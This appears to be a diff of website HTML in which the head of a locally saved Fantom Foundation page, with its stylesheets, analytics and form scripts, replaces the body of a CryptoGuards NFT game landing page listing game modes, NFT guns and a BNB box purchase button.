0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
+</style>
+<link rel="stylesheet" id="contact-form-7-css" href="./Fantom_files/styles.css" type="text/css" media="all">
+<link rel="stylesheet" id="nbcpf-intlTelInput-style-css" href="./Fantom_files/intlTelInput.min.css" type="text/css" media="all">
+<link rel="stylesheet" id="nbcpf-countryFlag-style-css" href="./Fantom_files/countrySelect.min.css" type="text/css" media="all">
+<link rel="stylesheet" id="c4wp-public-css" href="./Fantom_files/c4wp-public.css" type="text/css" media="all">
+<link rel="stylesheet" id="owl.carousel.min-css" href="./Fantom_files/owl.carousel.min.css" type="text/css" media="">
+<link rel="stylesheet" id="owl.theme.default.min-css" href="./Fantom_files/owl.theme.default.min.css" type="text/css" media="all">
+<link rel="stylesheet" id="codemirrorcss-css" href="./Fantom_files/codemirror.css" type="text/css" media="">
+<link rel="stylesheet" id="materialcss-css" href="./Fantom_files/material.css" type="text/css" media="">
+<link rel="stylesheet" id="slickcss-css" href="./Fantom_files/slick.css" type="text/css" media="">
+<link rel="stylesheet" id="bootstrap-v4-css" href="./Fantom_files/bootstrap.min.css" type="text/css" media="">
+<link rel="stylesheet" id="customcss-css" href="./Fantom_files/style.css" type="text/css" media="">
+<link rel="stylesheet" id="responsivecss-css" href="./Fantom_files/responsive.css" type="text/css" media="">
+<link rel="stylesheet" id="fontcss-css" href="./Fantom_files/font.css" type="text/css" media="">
+<link rel="stylesheet" id="fontawesome-css" href="./Fantom_files/all.css" type="text/css" media="all">
+<link rel="stylesheet" id="heateor_sss_frontend_css-css" href="./Fantom_files/sassy-social-share-public.css" type="text/css" media="all">
+<script type="text/javascript" src="./Fantom_files/fd1263b908883830bd57a96b5e45d24f.js.download" id="wphb-1-js"></script>
+<script type="text/javascript" src="./Fantom_files/c4wp-public.js.download" id="c4wp-public-js"></script>
+<script type="text/javascript" id="awscript-js-extra">
+/* <![CDATA[ */
+var aw = {"ajaxurl":"https:\/\/fantom.foundation\/wp-admin\/admin-ajax.php","security":"3318f12289"};
+/* ]]> */
+</script>
+<script type="text/javascript" src="./Fantom_files/awscript.js.download" id="awscript-js"></script>
+<link rel="https://api.w.org/" href="https://fantom.foundation/wp-json/"><link rel="alternate" type="application/json" href="https://fantom.foundation/wp-json/wp/v2/pages/25"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantom.foundation/xmlrpc.php?rsd">
+<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantom.foundation/wp-includes/wlwmanifest.xml">
+<link rel="shortlink" href="https://fantom.foundation/">
+<link rel="alternate" type="application/json+oembed" href="https://fantom.foundation/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantom.foundation%2F">
+<link rel="alternate" type="text/xml+oembed" href="https://fantom.foundation/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantom.foundation%2F&amp;format=xml">
+<style type="text/css">
+					@font-face {font-family: "ProximaNova";font-display: auto;font-fallback: ;font-weight: 400;src: url(/wp-content/uploads/2020/03/Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff2) format('woff2'), url(/wp-content/uploads/2020/03/Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff) format('woff'), url(/wp-content/uploads/2020/03/Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.ttf) format('TrueType'), url(/wp-content/uploads/2020/03/Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.eot) format('eot'), url(/wp-content/uploads/2020/03/Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.svg) format('svg'), url(/wp-content/uploads/2020/03/FontsFree-Net-Proxima-Nova-Xbold.otf) format('OpenType');} @font-face {font-family: "ProximaNova-Extrabld";font-display: auto;font-fallback: ;font-weight: 500;src: url(/wp-content/uploads/2020/03/proximanova-extrabold.otf) format('OpenType');} @font-face {font-family: "WorkSans";font-display: auto;font-fallback: ;font-weight: 400;src: url(/wp-content/uploads/2020/03/WorkSans-Regular.ttf) format('TrueType');}				</style>
+
+<script type="text/javascript">
+				var _hsq = _hsq || [];
+				_hsq.push(["setContentType", "standard-page"]);
+			</script>
+
+<script>
+				(function() {
+					var hbspt = window.hbspt = window.hbspt || {};
+					hbspt.forms = hbspt.forms || {};
+					hbspt._wpFormsQueue = [];
+					hbspt.enqueueForm = function(formDef) {
+						if (hbspt.forms && hbspt.forms.create) {
+							hbspt.forms.create(formDef);
+						} else {
+							hbspt._wpFormsQueue.push(formDef);
+						}
+					};
+					if (!window.hbspt.forms.create) {
+						Object.defineProperty(window.hbspt.forms, 'create', {
+							configurable: true,
+							get: function() {
+								return hbspt._wpCreateForm;
+							},
+							set: function(value) {
+								hbspt._wpCreateForm = value;
+								while (hbspt._wpFormsQueue.length) {
+									var formDef = hbspt._wpFormsQueue.shift();
+									if (!document.currentScript) {
+										var formScriptId = 'leadin-forms-v2-js';
+										hubspot.utils.currentScript = document.getElementById(formScriptId);
+									}
+									hbspt._wpCreateForm.call(hbspt.forms, formDef);
+								}
+							},
+						});
+					}
+				})();
+			</script>
+<script>
+			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
+		</script>
+<style>
+			.no-js img.lazyload { display: none; }
+			figure.wp-block-image img.lazyloading { min-width: 150px; }
+							.lazyload, .lazyloading { opacity: 0; }
+				.lazyloaded {
+					opacity: 1;
+					transition: opacity 400ms;
+					transition-delay: 0ms;
+				}
+					</style>
+<link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://fantom.foundation/blog/feed/"><link rel="icon" href="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2020/04/22185032/a_rgoWCA.png" sizes="32x32">
+<link rel="icon" href="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2020/04/22185032/a_rgoWCA.png" sizes="192x192">
+<link rel="apple-touch-icon" href="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2020/04/22185032/a_rgoWCA.png">
+<meta name="msapplication-TileImage" content="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2020/04/22185032/a_rgoWCA.png">
+<style type="text/css" id="wp-custom-css">
+			/* Exchanges Page style */
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-bybit svg path {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-bybit svg path:nth-of-type(1) {
+    fill: #32325da6;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-okx svg path {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-gate-io svg path {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-bibox svg path {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-mexc path:nth-of-type(2) {
+    fill: #a7a7cc;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-mexc path:nth-of-type(1) {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-mexc path:nth-of-type(3) {
+    fill: #32325da6;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-hotbit svg path {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-probit svg path {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-tokocrypto path:nth-of-type(1) {
+    fill: #32325da6;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-tokocrypto path:nth-of-type(2) {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-simple-swap path:nth-of-type(1) {
+    fill: #32325da6;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-simple-swap path:nth-of-type(2) {
+    fill: #32325d;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-simple-swap path:nth-of-type(3) {
+    fill: #a7a7cc;
+}
+.where-to-buy-card-sec a.get-started-col-link:hover.where-to-buy-coinex path {
+    fill: #32325d;
+}
+@media screen and (max-width: 480px) {
+	.where-to-buy-card-sec a.get-started-col-link.where-to-buy-ftx svg {
+    width: 125px;
+}
+.where-to-buy-card-sec a.get-started-col-link.where-to-buy-bybit svg {
+    width: 130px;
+}
+.where-to-buy-card-sec a.get-started-col-link.where-to-buy-okx svg {
+    width: 122px;
+}
+.where-to-buy-card-sec a.get-started-col-link.where-to-buy-mexc svg {
+    width: 125px;
+}
+.where-to-buy-card-sec a.get-started-col-link.where-to-buy-webull .get-started-col-image svg {
+    width: 112px;
+}
+}		</style>
+
+<script async="" src="./Fantom_files/js"></script>
+<script>
+            window.dataLayer = window.dataLayer || [];
+            function gtag() {
+                dataLayer.push(arguments);
+            }
+            gtag('js', new Date());
+
+            gtag('config', 'UA-178028632-1');
+        </script>
 </head>
-<body>
-<div class="social">
-    <a href="https://discord.io/cryptoguardsNFT" target="_blank"><img src="images/discord.png" loading="lazy" data-w-id="d8220d9b-186e-fee6-9a93-a4da16ed83ab" alt="" class="image-16" style="transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;"></a>
-    <a href="https://twitter.com/CryptoGuardsNFT" target="_blank"><img src="images/twitter.png" loading="lazy" data-w-id="881dbdd0-658b-0187-0117-f33c60d9864a" alt="" class="image-17"></a>
-    <a href="https://t.me/CryptoGuardsofficial" target="_blank"><img src="images/telegram.png" loading="lazy" width="70" data-w-id="5a8e8660-2ebc-4088-bfeb-80b0425e5c71" srcset="images/telegram-p-500.png 500w, images/telegram.png 571w" sizes="(max-width: 479px) 74vw, 60px" alt=""></a>
-</div>
-<div class="hero-banner-mb">
-    <div class="call-to-action-mb w-container">
-        <div class="div-block-17">
-<!--            <div class="call-to-action-bttn"><img src="images/token.png" loading="lazy" width="60" alt="" class="image-29">-->
-<!--                <a href="#" class="link-2">CONTRACT</a>-->
-<!--            </div>-->
-            <div class="call-to-action-bttn green"><img src="images/WhitePaper1-0212.png" loading="lazy" width="60" alt="" class="image-29">
-                <a href="https://whitepaper.cryptoguards.me/" target="_blank" class="link-2">WHITEPAPER</a>
-            </div>
-        </div>
-    </div>
-    <div class="div-block-18"><img src="images/CRYPTOGUARDS-LOGO-3.gif" loading="lazy" alt="" class="image-20"></div>
-    <div class="div-block-12"><img src="images/metaverse-mobile.jpg" loading="lazy" sizes="100vw" srcset="images/metaverse-mobile-p-500.jpeg 500w, images/metaverse-mobile-p-800.jpeg 800w, images/metaverse-mobile.jpg 1024w" alt="" class="banner-portrait"><img src="images/banner-cryptoguards.jpg" loading="lazy" sizes="100vw" srcset="images/banner-cryptoguards-p-500.jpeg 500w, images/banner-cryptoguards-p-800.jpeg 800w, images/banner-cryptoguards-p-1600.jpeg 1600w, images/banner-cryptoguards-p-2000.jpeg 2000w, images/banner-cryptoguards.jpg 2048w" alt="" class="banner-landscape"></div>
-</div>
-<div class="hero-banner">
-    <div class="call-to-action-dka w-container">
-        <div class="div-block-17">
-<!--            <div data-w-id="1d52a8eb-95e7-32f8-0d34-29ffec6bb36c" class="call-to-action-bttn"><img src="images/token.png" loading="lazy" width="60" alt="" class="image-29">-->
-<!--                <a href="#" class="link-2">CONTRACT</a>-->
-<!--            </div>-->
-            <div data-w-id="1d52a8eb-95e7-32f8-0d34-29ffec6bb370" class="call-to-action-bttn green"><img src="images/WhitePaper1-0212.png" loading="lazy" width="60" alt="" class="image-29">
-                <a href="https://whitepaper.cryptoguards.me/" target="_blank" class="link-2">WHITEPAPER</a>
-            </div>
-        </div>
-    </div><img src="images/CRYPTOGUARDS-LOGO-3.gif" loading="lazy" alt="" class="image-30"><img src="images/banner-cryptoguards.jpg" loading="lazy" srcset="images/banner-cryptoguards-p-500.jpeg 500w, images/banner-cryptoguards-p-800.jpeg 800w, images/banner-cryptoguards-p-1600.jpeg 1600w, images/banner-cryptoguards-p-2000.jpeg 2000w, images/banner-cryptoguards.jpg 2048w" sizes="100vw" alt="" class="image-9">
-</div>
-<div class="gameplay">
-    <div class="div-block-13">
-        <div class="container-5 w-container">
-            <div class="empty"></div>
-            <div data-w-id="d4983b41-d28e-e4a0-9bd6-ed30dfc0050c" style="opacity: 0;" class="h2 outline-blue">GAME PLAY</div>
-        </div>
-        <div class="w-container">
-            <div class="columns-5 w-row">
-                <div class="column-19 w-col w-col-4 w-col-medium-4 w-col-small-small-stack w-col-tiny-tiny-stack"><img src="images/pvc-mode.png" loading="lazy" sizes="100vw" srcset="images/pvc-mode-p-500.png 500w, images/pvc-mode.png 851w" alt=""></div>
-                <div class="column-20 w-col w-col-4 w-col-medium-4 w-col-small-small-stack w-col-tiny-tiny-stack"><img src="images/alien.png" loading="lazy" sizes="100vw" srcset="images/alien-p-500.png 500w, images/alien-p-800.png 800w, images/alien.png 851w" alt=""></div>
-                <div class="column-21 w-col w-col-4 w-col-medium-4 w-col-small-small-stack w-col-tiny-tiny-stack"><img src="images/pvp-mode.png" loading="lazy" sizes="100vw" srcset="images/pvp-mode-p-500.png 500w, images/pvp-mode.png 851w" alt=""></div>
-            </div>
-        </div>
-    </div>
-</div>
-
-
-
-<div class="nft-guns">
-
-    <div class="div-block-13">
-        <div class="container-5 w-container">
-            <div class="empty"></div>
-            <div data-w-id="d4983b41-d28e-e4a0-9bd6-ed30dfc0050c" style="opacity: 0;">
-<img src="https://cryptoguards.github.io/play/blind-box3.png"> 
-			
-<p class="font-lexend" style="color: rgb(255, 242, 205); font-style: normal; font-weight: 500; font-size: 20px; line-height: 25px; text-align: center;">
-NFT boxes may be opened 48 hours after purchase. Good luck to everyone !<br></br>
-<button id="sendTransactionBox1" class="btn-game btn-buy-box btn-green" style="padding: 20px 32px; text-align: center;"><!----> <span><b>BUY BOX (0.5 BNB)</b></span></button>
-</p> 
-</div>
-        </div>
-        <div class="w-container">
-            <div class="columns-5 w-row">
-            </div>
-        </div>
-    </div>
-
-    <div class="video">
-        <div class="empty"></div>
-		
-        <div class="container w-container">
-            <div class="div-block">
-                <p data-w-id="e05d15a2-6b7f-98c9-6da7-56188f01ed47" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph">Protect our CryptoCity Metaverse against <br>the Mysterious Forces from outside the Earth</p>
-            </div>
-            <div data-w-id="e05d15a2-6b7f-98c9-6da7-56188f01ed4b" style="opacity: 1; padding-top: 56.1702%; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="video-2 w-video w-embed">
-                <iframe class="embedly-embed" src="https://www.youtube.com/embed/OZl_JuF4JhA" scrolling="no" title="YouTube embed" frameborder="0" allow="autoplay; fullscreen" allowfullscreen="true"></iframe>
-            </div>
-        </div>
-    </div>
-    <div class="div-block-13">
-        <div class="container-5 w-container">
-            <div class="empty"></div>
-            <div data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83f99" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">GAME PLAY</div>
-        </div>
-        <div class="w-container">
-            <div class="columns-5 w-row">
-                <div class="column-19 w-col w-col-4 w-col-medium-4 w-col-small-4 w-col-tiny-4"><img src="images/training-mode.png" loading="lazy" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83f9e" srcset="images/training-mode-p-500.png 500w, images/training-mode.png 564w" sizes="(max-width: 479px) 29vw, (max-width: 991px) 30vw, 300px" alt=""></div>
-                <div class="column-20 w-col w-col-4 w-col-medium-4 w-col-small-4 w-col-tiny-4"><img src="images/pvc-mode_1.png" loading="lazy" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83fa0" srcset="images/pvc-mode_1-p-500.png 500w, images/pvc-mode_1.png 564w" sizes="(max-width: 479px) 29vw, (max-width: 991px) 30vw, 300px" alt=""></div>
-                <div class="column-21 w-col w-col-4 w-col-medium-4 w-col-small-4 w-col-tiny-4"><img src="images/pvp-mode.png" loading="lazy" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" data-w-id="9a6fce60-2df9-a12b-ed7d-0e45c2c83fa2" srcset="images/pvp-mode-p-500.png 500w, images/pvp-mode.png 851w" sizes="(max-width: 479px) 29vw, (max-width: 991px) 30vw, 300px" alt=""></div>
-            </div>
-        </div>
-        <div class="empty"></div>
-    </div>
-    <div class="gun-list wf-section">
-        <div class="empty"></div>
-        <p data-w-id="6c868bca-9c66-29e9-d2eb-57f4b0eb672c" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">NFT CRYPTOGUNS</p>
-        <p data-w-id="b6a5c546-f503-734b-3700-624079656c47" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph-2">Get your own Guns<br>Be a Guardian to protect our CryptoCity Metaverse</p>
-        <div class="empty"></div>
-        <div data-w-id="d63a9cbc-64e7-5e3b-d60a-040afcc3a5a4" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="w-row">
-            <div class="column-22 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/chicky.png" loading="lazy" alt="" class="image-15">
-                <a href="#" class="special w-button">SPECIAL</a>
-                <p class="h4">CHICKY CHICKY</p>
-            </div>
-            <div class="column-28 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/cryptoguards-gun-03.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/cryptoguards-gun-03-p-500.png 500w, images/cryptoguards-gun-03-p-800.png 800w, images/cryptoguards-gun-03.png 1080w" alt="" class="image-15">
-                <a href="#" class="plasma w-button">PLASMA</a>
-                <p class="h4">SWEET ASSULT</p>
-            </div>
-            <div class="column-23 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/cryptoguards-gun-06.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/cryptoguards-gun-06-p-500.png 500w, images/cryptoguards-gun-06-p-800.png 800w, images/cryptoguards-gun-06.png 1080w" alt="" class="image-15">
-                <a href="#" class="plasma w-button">PLASMA</a>
-                <p class="h4">ELECTRO RABBIT</p>
-            </div>
-            <div class="column-24 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/cryptoguards-gun-07.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/cryptoguards-gun-07-p-500.png 500w, images/cryptoguards-gun-07-p-800.png 800w, images/cryptoguards-gun-07.png 1080w" alt="" class="image-15">
-                <a href="#" class="bullet w-button">BULLET</a>
-                <p class="h4">GUM GALTING</p>
-            </div>
-        </div>
-        <div data-w-id="060f6ab2-e053-a7b1-d0f3-f6c77ea73052" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="columns-8 w-row">
-            <div class="column-22 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/gun-laser-02.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/gun-laser-02.png 500w, images/gun-laser-02.png 800w, images/gun-laser-02.png 1080w" alt="" class="image-15">
-                <a href="#" class="laser w-button">LASER</a>
-                <p class="h4">SILENT TIGER</p>
-            </div>
-            <div class="column-25 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/gun-lazer.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/gun-lazer.png 500w, images/gun-lazer.png 800w, images/gun-lazer.png 1080w" alt="" class="image-15">
-                <a href="#" class="laser w-button">LASER</a>
-                <p class="h4">DOUBLE SHOTS</p>
-            </div>
-            <div class="column-26 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/fishie.png" loading="lazy" sizes="(max-width: 479px) 76vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, 19vw" srcset="images/fishie-p-500.png 500w, images/fishie-p-800.png 800w, images/fishie.png 1080w" alt="" class="image-15">
-                <a href="#" class="special w-button">SPECIAL</a>
-                <p class="h4">HEAVEN CHEESE</p>
-            </div>
-            <div class="column-27 w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-tiny-stack"><img src="images/gun-paw.png" loading="lazy" alt="" class="image-15">
-                <a href="#" class="special w-button">SPECIAL</a>
-                <p class="h4">PAW PUNCH</p>
-            </div>
-        </div>
-        <div class="empty-80"></div>
-    </div>
-    <div class="section-4 wf-section">
-        <div class="div-block-22">
-            <p data-w-id="d0041696-f047-a51e-8135-754ba15c14e7" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="h2 outline-blue">GUN STORES</p>
-            <p data-w-id="ae332157-0db4-b3fe-46ed-ccdd20d552e2" style="opacity: 1; transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg); transform-style: preserve-3d;" class="paragraph-2">Where our guardians can exchange CryptoGuards NFT Guns</p>
-            <div class="empty"></div>
-            <div class="w-row">
-                <div class="w-col w-col-3 w-col-medium-6 w-col-small-6 w-col-tiny-6"><img src="images/gun-store-bullet.png" loading="lazy" sizes="(max-width: 479px) 36vw, (max-width: 767px) 37vw, (max-width: 991px) 38vw, (max-width: 6000px) 18vw, 1080px" srcset="images/gun-store-bullet.png 500w, images/gun-store-bullet.png 800w, images/gun-store-bullet.png 1080w" alt=""></div>
